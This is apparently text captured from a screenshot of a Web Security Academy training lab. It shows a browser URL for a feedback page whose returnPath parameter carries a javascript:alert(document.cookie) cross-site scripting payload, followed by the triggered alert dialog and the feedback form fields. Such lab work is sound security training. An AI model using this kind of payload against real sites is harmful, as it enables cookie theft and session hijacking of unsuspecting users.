 0a6400a30333c96580be1c8100fa0071.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
Gmail YouTube Maps Books: free downlo... Google Se All Bookmarks
0a6400a30333c96580be1c8100fa0071.web-security-
academy.net says
OK
Submit feedback
Name:
Email:
Subject:
Message: